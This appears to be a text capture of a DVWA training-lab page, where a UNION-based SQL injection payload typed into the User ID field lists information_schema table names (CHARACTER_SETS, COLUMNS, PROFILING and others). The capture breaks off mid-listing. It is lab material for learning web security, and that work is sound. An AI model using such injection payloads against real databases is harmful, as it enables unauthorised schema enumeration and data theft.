 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #